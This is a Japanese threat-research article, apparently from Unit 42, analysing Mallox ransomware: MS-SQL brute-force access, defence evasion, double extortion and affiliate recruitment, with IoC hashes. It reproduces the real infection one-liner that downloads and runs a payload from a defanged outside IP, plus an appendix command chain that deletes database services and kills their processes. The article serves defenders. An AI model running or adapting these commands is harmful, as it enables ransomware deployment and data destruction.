概要

Mallox (別名 TargetCompany、FARGO、Tohnichi) は、Microsoft Windows システムを標的とするランサムウェア ファミリーです。このマルウェアは 2021 年 6 月から活動しており、安全でない MS-SQL サーバーを侵入ベクトルとして悪用し、被害者のネットワークを侵害することで知られます。



Unit 42 のリサーチャーは最近、MS-SQL サーバーを悪用してランサムウェアを配布する Mallox ランサムウェアのアクティビティ増加 (前年比でほぼ 174%) を観測しました。Unit 42 のインシデント対応者は、Mallox ランサムウェアがブルート フォース、データ漏出、ネットワーク スキャナーなどのツールを使っているようすを観測しています。さらにこのグループはオペレーションの拡大に乗り出しており、ハッキング フォーラムでアフィリエイトを募集しているというインジケーター (指標) も確認しています。



パロアルトネットワークスのお客様は、Cortex XDRの提供する Behavioral Threat Protection や Exploit Protection を含む多層防御を通じ、本稿で取り上げた Mallox ランサムウェアおよびその技術からの保護を受けています。

Cortex が Mallox ランサムウェアの実行を阻止するようすを解説したビデオ

クラウド配信型マルウェア解析サービス Advanced WildFire は Mallox に関連するサンプルを「悪意のあるもの (malicious)」として正確に識別します。Advanced URL Filtering、DNS Securityを含むクラウド配信型セキュリティサービスは、同グループに関連するドメインを「悪意のあるもの (malicious)」として識別します。

侵害の懸念があり弊社にインシデントレスポンスに関するご相談をなさりたい場合は、こちらのフォームからお問い合わせください (ご相談は弊社製品のお客様には限定されません)。

| 関連するUnit 42のトピック | Ransomware |

Mallox ランサムウェアの概要

Mallox ランサムウェアは、他の多くのランサムウェア脅威アクターと同様に、流行りの二重恐喝を行います。組織のファイルを暗号化する前にデータを盗み、「盗んだデータをリークサイトで公開する」と脅すことで、被害者に身代金を支払わせようとします。

下の図 1 は、Tor ブラウザー上の Mallox ランサムウェア Web サイトを示しています。組織の名前とロゴは伏せてありますが、このグループはこういうやりかたで標的から漏えいしたデータを表示します。

各被害者には秘密鍵が与えられ、この秘密鍵を使って同グループとの対話や条件や支払いの交渉を行います。以下の図 2 は同グループとの通信に使われるチャットです。

Mallox ランサムウェア グループは被害者が何百人もいると主張しています。実際の被害者の数はわからないままですが、弊社のテレメトリーは、製造、専門サービスおよび法律サービス、卸売および小売を含む複数の業界をまたぎ、世界中で数十人の潜在的被害者がいることを示しています。

2023 年の初め以来、Mallox のアクティビティは安定的に増加しています。弊社のテレメトリーとオープン脅威情報源から収集したデータによると、2023 年には、2022 年後半と比較して Mallox の攻撃が約 174% 増加していました (図 3 参照)。

初期アクセス



2021 年の出現以来、Mallox グループはずっと同じ方法で初期アクセスを取得しています。セキュリティで保護されていない MS-SQL サーバーを狙い、ネットワークに侵入するという方法です。攻撃は辞書のブルート フォース攻撃から始まり、MS-SQL サーバーに既知のパスワードやよく使われているパスワードのリストを試します。アクセス取得後は、コマンド ラインと PowerShell を使ってリモート サーバーから Mallox ランサムウェアのペイロードをダウンロードします (図 4 参照)。

Mallox ランサムウェアが感染に使うコマンド ラインの例は以下のようなものです。

|

1 |

"\"C:\\Windows\\\\System32\\\\cmd.exe\" /C echo $cl = New-Object System.Net.WebClient > C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & echo $cl.DownloadFile(\"hxxp://80.66.75[.]36/aRX.exe\", \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\") >> %TEMP%\\updt.ps1 & powershell -ExecutionPolicy Bypass C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & WMIC process call create \"C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\"" |

このコマンドラインは次のことを行います。

- ランサムウェアのペイロードを hxxp://80.66.75[.]36/aRX.exe からダウンロードして tzt.exe として保存する

- updt.ps1 という名前の PowerShell スクリプトを実行する

その後このペイロードは次の処理を実行します (上記のコマンド ライン スクリプトには示されていません)。

- system.bat という名前の別のファイルをダウンロードし、これを tzt.bat として保存する



- この tzt.bat というファイルを使って SystemHelp というユーザーを作成し、リモート デスクトップ プロトコル (RDP) を有効にする

- Windows Management Instrumentation (WMI) を使ってランサムウェアのペイロード tzt.exe を実行する

以下の図 5 は、SQL サーバーをエクスプロイトする第 1 段階のステップの 1 つを前述の Cortex XDR / XSIAM がどのように検出したのかを示すものです。

ランサムウェアの実行



このランサムウェアのペイロードは、暗号化の前に以下にあげる複数のアクションを試みることで、ランサムウェアが確実に実行されるようにします。

- sc.exe と net.exe を使って SQL 関連サービスの停止・削除を試みる (完全なコマンド ラインは付録を参照)。これによりランサムウェアは被害者のファイル データへのアクセスと暗号化を行えるようになる



- ボリューム シャドウを削除しようとする。これによりファイルが暗号化されたあとの復元を困難にする。このアラートが Cortex XDR / XSIAM でどのように表示されるかについては、図 6 を参照のこと

- Microsoft の wevtutil コマンド ライン ユーティリティを使い、アプリケーション ログ、セキュリティ ログ、セットアップ ログ、システム イベント ログを消去を試み、検出やフォレンジック分析処理を妨害する

- Windows 組み込みの takeown.exe コマンドを使ってファイルのアクセス許可を変更し、cmd.exeやそのほかの主要なシステム プロセスへのアクセスを拒否する

- システム管理者が bcdedit.exe コマンドを使ってシステム イメージ リカバリー機能を手動でロードできないようにする

- taskkill.exe を使ってセキュリティ関連のプロセスやサービスを終了をさせ、セキュリティ ソリューションを回避しようとする



- Raccine のランサムウェア対策製品が存在する場合はそのレジストリキーを削除することでこれを回避しようとする。このプロセスの例については、図 7 参照のこと

前述のアクティビティの一部を図 8 のランサムウェアのプロセス ツリーに示します。



今回調査した Mallox ランサムウェアのサンプルは、ChaCha20 暗号化アルゴリズムでファイルを暗号化し、暗号化されたファイルの拡張子として .malox をアペンドします。被害者の名前を拡張子として使うほか、.FARGO3、.exploit、.avast、.bitenc、.xollam などのファイル拡張子も観測されています。Cortex XDR 上で暗号化されたファイルを表示したサンプルは図 9 を参照してください。

Mallox は、被害者のドライブ上のすべてのディレクトリーに身代金要求メモを残します。この身代金要求メモには感染の説明と連絡先情報が記載されています。図 10 は、これらの身代金要求メモの一例です。

![画像 10 は、Mallox ランサムウェアのメモの一例です。Hello, your files are encrypted and cannot be used. (こんにちは。ファイルは暗号化されているため使用できません。)To return your files in work condition you need decryption tool. (ファイルを正常な状態に戻すには、復号ツールが必要です。)Follow the instructions to decrypt all your data. (指示に従い、すべてのデータを復号してください。)Do not try to change or restore files yourself, this will break them. (ファイルが破損する可能性があるので自分でファイルを変更・復元しようとしないでください。)If you want, on our site, you can decrypt one file for free. (ご希望があれば、弊社サイトでファイルを 1 つ無料で復号できます。)Free test decryption allowed only for not valuable file with size less than 3MB. (無料のテスト復号に使えるのはサイズが 3MB 未満の価値のないファイルのみです。)How to get decryption tool: 1. (復号ツールの入手方法: 1.)Download and install Tor browser by this link [Tor link]. (このリンク [Tor リンク] から Tor ブラウザーをダウンロードしてインストールします。)2: If Tor blocked in your country and you can't access to the link use any VPN software. (2: お住まいの国で Tor がブロックされいてリンクにアクセスできない場合は VPN ソフトウェアを使ってください。)3. Run Tor browser and open the site. (Tor ブラウザーを実行し、サイトを開きます。)4. Copy your private ID in the input field. (入力フィールドにご自身のプライベート ID をコピーします。)Your private key (this portion is blurred). (あなたの秘密鍵は■■■です)。5. You will see payment information and we can make free test decryption here. (支払い情報が表示され、ここで無料のテスト復号を行えます。)Our blog of leaked companies [this is an Onion link]. 弊社のリーク サイト [Onion リンク] はこちら。If you are unable to contact us through the site, then you can email us: [this is an email at onionmail[.]org.] If you are unable to contact us through the site, waiting for a response via email can be several days. (サイト経由で連絡できない場合は、次の電子メールにご連絡ください: [onionmail[.]org の電子メール]。 サイト経由で連絡できない場合、電子メールでの応答には数日かかる場合があります。)Do not use it if you have not tried contacting through the site. (まずは必ずサイト経由での連絡を試してから電子メールを使ってください。)](https://unit42.paloaltonetworks.com/wp-content/uploads/2023/07/word-image-129264-10.png)

オペレーション拡大へ

あるメンバーいわく、2023 年 1 月のインタビューでも述べられていたとおり、Mallox は比較的小規模で閉鎖的なグループのようです。ただしこのグループはアフィリエイトを募集し、オペレーションの拡大を図ろうとしています。



このインタビューの数日後、Mallx という名前のユーザーが、ハッキング フォーラムの RAMP に、「Mallox ランサムウェア グループは新しい Mallox ransomware-as-a-service (RaaS) アフィリエイト プログラムのアフィリエイトを募集している」と投稿しました (図 11)。



遡って 2022 年 5 月には、RansomR という名前のユーザーが、有名ハッキング フォーラム nulled[.]to に「Mallox グループがチームに参加するアフィリエイトを探している」と投稿していました。スレッド内のコメントによると、2023 年 6 月時点でも参加オプションは有効のままです。

アフィリエイト プログラムの求人活動がうまくいけば Mallox グループは勢力をのばし、より多くの組織を標的にする可能性があります。

結論

Mallox ランサムウェア グループはここ数か月活動を活発化させています。最近の求人活動で採用がうまくいけばさらに多くの組織に攻撃が広がりかねません。

各組織はセキュリティ ベスト プラクティスを実施し、現行のランサムウェア脅威から自組織を守る準備をしてください。Mallox ランサムウェアだけでなく、日和見的なほかの犯罪グループに対しても、こうした対策をしておく必要があります。

Unit 42 チームは、インターネットに接続されているすべてのアプリケーションを適切に構成し、すべてのシステムにパッチを適用し、可能な限り最新状態であると確認することを推奨します。こうした対策をうまく使って攻撃対象領域を縮小すれば、攻撃者が利用できるエクスプロイト手法を制限できます。

XDR/EDR ソリューションを導入し、メモリー内のインスペクション (検査) を実施し、プロセス インジェクション技術を検出してください。脅威ハントを行って、「セキュリティ製品の防御回避」、「ラテラルムーブを行うサービス アカウント」、「ドメイン管理者に関連するユーザーの振る舞い」などで、異常な振る舞いの兆候が見られないか探してください。

保護と緩和策

パロアルトネットワークスの Cortex XDR は Mallox ランサムウェアが実行するファイル オペレーションやそのほかのアクティビティを検出・防止します。



SmartScore は、セキュリティ調査手法とそれに紐づくデータをハイブリッド スコアリング システムに変換する、ユニークな ML ベース スコアリング エンジンです。このエンジンにより、Mallox ランサムウェアに関連するインシデントは、最高レベルの重大度「100」とスコアリングされました (図 15)。このタイプのスコアリングは、アナリストがどのインシデントがより緊急であるかを判断するのに役立ち、評価理由についてのコンテキストを提供し、優先順位付けを支援します。

パロアルトネットワークス製品をご利用のお客様は、弊社の製品・サービスにより Mallox ランサムウェアに対する以下の保護が提供されています。

- クラウドベースの脅威分析サービスであるWildFireは、既知のサンプルを悪意のあるものとして正確に特定します。

- Advanced URL FilteringとDNS Securityは、同グループに関連するドメインを悪意あるものとして識別します。

- Cortex XDRは、エンドポイント、ネットワーク ファイアウォール、Active Directory、IDおよびアクセス管理ソリューション、クラウド ワークロードを含む複数のデータ ソースからのユーザー アクティビティを分析することにより、ユーザーおよびクレデンシャル ベースの脅威を検出します。Cortex XDR は、機械学習を使ってユーザー アクティビティの行動プロファイルも構築します。Cortex XDRは、過去のアクティビティやピアー アクティビティ、期待される行動と新しいアクティビティとを比較することにより、クレデンシャル ベースの攻撃を示唆する異常なアクティビティを検出します。Cortex XDR は本稿で取り上げた攻撃に関連し、以下の保護も提供しています。

- 既知の悪意のあるマルウェアの実行を防止するほか、ローカル分析モジュールにもとづく機械学習とBehavioral Threat Protectionによって未知のマルウェアの実行も防止します。

- Cortex XDR 3.4 から利用可能になった新たな Credential Gathering Protection を使い、クレデンシャルを収集するツールや技術から保護します。

- Cortex XDR バージョン3.4 以降の Anti-Webshell Protection を使い、脅威によるWebシェルからのコマンドのドロップや実行から保護します。

- Anti-Exploitation モジュールと Behavioral Threat Protection を使い、ProxyShell、ProxyLogon、OWASSRF を含む、さまざまな脆弱性のエクスプロイトから保護します。

- Cortex XDR Pro は、Cortex Analytics により、クレデンシャル ベース攻撃を含む、エクスプロイト後のアクティビティを検出します。

侵害の懸念があり弊社にインシデントレスポンスに関するご相談をなさりたい場合は、こちらのフォームからご連絡いただくか、infojapan@paloaltonetworks.comまでメールにてご連絡いただくか、下記の電話番号までお問い合わせください(ご相談は弊社製品のお客様には限定されません)。

- 北米フリーダイヤル: 866.486.4842 (866.4.UNIT42)

- 欧州: +31.20.299.3130

- アジア太平洋: +65.6983.8730

- 日本: +81.50.1790.0200

パロアルトネットワークスはファイル サンプルや侵害の兆候などをふくむこれらの調査結果をCyber Threat Alliance (CTA) のメンバーと共有しました。CTA のメンバーはこのインテリジェンスを使って、お客様に保護を迅速に提供し、悪意のあるサイバー攻撃者を体系的に阻害できます。詳細についてはCyber Threat Allianceにてご確認ください。

付録

Mallox が SQL 関連サービスの停止・削除に使うコマンド ライン

"C:\Windows\System32\cmd.exe" / C sc delete "MSSQLFDLauncher" && sc delete "MSSQLSERVER" && sc delete "SQLSERVERAGENT" && sc delete "SQLBrowser" && sc delete "SQLTELEMETRY" && sc delete "MsDtsServer130" && sc delete "SSISTELEMETRY130" && sc delete "SQLWriter" && sc delete "MSSQL$VEEAMSQL2012" && sc delete "SQLAgent$VEEAMSQL2012" && sc delete "MSSQL" && sc delete "SQLAgent" && sc delete "MSSQLServerADHelper100" && sc delete "MSSQLServerOLAPService" && sc delete "MsDtsServer100" && sc delete "ReportServer" && sc delete "SQLTELEMETRY$HL" && sc delete "TMBMServer" && sc delete "MSSQL$PROGID" && sc delete "MSSQL$WOLTERSKLUWER" && sc delete "SQLAgent$PROGID" && sc delete "SQLAgent$WOLTERSKLUWER" && sc delete "MSSQLFDLauncher$OPTIMA" && sc delete "MSSQL$OPTIMA" && sc delete "SQLAgent$OPTIMA" && sc delete "ReportServer$OPTIMA" && sc delete "msftesql$SQLEXPRESS" && sc delete "postgresql-x64-9.4" && rem Kill "SQL" && taskkill - f - im sqlbrowser.exe && taskkill - f - im sqlwriter.exe && taskkill - f - im sqlservr.exe && taskkill - f - im msmdsrv.exe && taskkill - f - im MsDtsSrvr.exe && taskkill - f - im sqlceip.exe && taskkill - f - im fdlauncher.exe && taskkill - f - im Ssms.exe && taskkill - f - im SQLAGENT.EXE && taskkill - f - im fdhost.exe && taskkill - f - im fdlauncher.exe && taskkill - f - im sqlservr.exe && taskkill - f - im ReportingServicesService.exe && taskkill - f - im msftesql.exe && taskkill - f - im pg_ctl.exe && taskkill - f - im postgres.exe

IoC (侵害指標)

Mallox ランサムウェア サンプルの SHA256 ハッシュ:

- 6c743c890151d0719150246382b5e0158e8abc4a29dd4b2f049ce7d313b1a330

- b03f94c61528c9f3731a2e8da4975c072c9ed4e5372d3ec6b0939eebe01e54a4

- de9d3e17555e91072919dc700dc7e588cd52617debcad2f764ef9c7fbf6c9f7b

- 2a549489e2455a2d84295604e29c727dd20d65f5a874209840ce187c35d9a439

- 1c8b6d5b79d7d909b7ee22cccf8f71c1bd8182eedfb9960c94776620e4543d13

- 36269d1892283991a9db23492cd8efcd68af74060384b9686219a97f76a9989e

- 10eea0c13fd1a782c065627e23e7051edc1622f2eae5fbe138725369c12f4b6d

- Df30d74ab6600c1532a14c53a7f08f1afd41ec63cf427a4b91b99c3c2524caba

- 0463277782f9e98b0e7a028cea0f689a81cf080fa0d64d4de8ef4803bb1bf03a

- 1f793f973fd906f9736aa483c613b82d5d2d7b0e270c5c903704f9665d9e1185

- e284ad63a832123240bd40b6c09565fae8525c00ddf308d5b8f5c8ce69ed6b09

- e3a0bbd623db2b865fc3520c8d05e8b92016af2e535f0808460295cb8435836a

- 7c84eafb3b05f0d5316fae610d9404c54ef39383d0fe0e3c07407a26bb9f6750

- 1276786fc51f3b7e987aa95ebff0a3e1e358ee4e86e2302e472f84710271af7b

- f730e83049c7fe81f6e4765ab91efbb7a373751d51fdafe697a4977dc7c1ea11

- 05194b34f8ff89facdd7b56d05826b08edaec9c6e444bdc32913e02cab01afd4

- c599bebc9ae54a54710008042361293d71475e5fbe8f0cbaceb6ee4565a72015

- 060ed94db064924a90065a5f4efb50f938c52619ca003f096482353e444bd096

- 90be90ad4fb906574f9e7afe587f0826a71152bfc32cfc665a58877562f2edd4

- 1b2727af9fc187cd5c932c6defe50b983ad7508b4196ad6c5ff5e96686277c56

- a9543bc9612276863fc77b663fa3ff6efb85db69a01baa86c6dfabf73684b5c1

- 4e00f3e0e09d13e76da56009173098eefafc4ad50806583d5333990fa44e6420

- 6c109d098a1f44017f3937a71628d9dbd4d2ca8aa266656ee4720c37cc31558e

- 7f8f1afa1390246409263e606aa05e2896b8d1da7018c534e67ca530a59ebda1

- 8e54c38bc3585c3163c3e25d037bcf55695c274aaea770f2f59f0a0910a4b572

- 724aa6dae72829e9812b753d188190e16fb64ac6cd39520897d917cfdccc5122

- 7164ba41639c8edcd9ff1cf41a806c9a23de566b56a7f34a0205ba1f84575a48

- 0e1c7ea4148e7473e15a8e55413d6972eec6e24ef365e9f629884f89645de71a

- 4ed74a205fad15c843174d7d8b30ae60a181e79f31cc30ebc683072f187e4cdd

- ee6fd436bf5aff181e3d4b9a944bf644076e902a1bbf622978b5e005522c1f77

- ebdcf54719cceddffc3c254b0bfb1a2b2c8a136fa207293dbba8110f066d9c51

- 9a3050007e1c46e226e7c2c27d4703f63962803863290449193a0d0ca9661b3b

- d6c51935d0597b44f45f1b36d65d3b01b6401593f95cb4c2786034072ad89b63

- 586d4f86615cb3a8709ae1c08dde35087580814c1d1315af3d7b932639ff48e0

- 8e974a3be94b7748f7971f278160a74d738d5cab2c3088b1492cfbbd05e83e22

- 3fa36079fdc548db1b5122450c2e4c9e40c37059de116d1c03f6459b13fc2dc4

- D15f12a7cf2e8ec3d6fceabfab64956c7e727caab91cff9c664f92b5c8552570

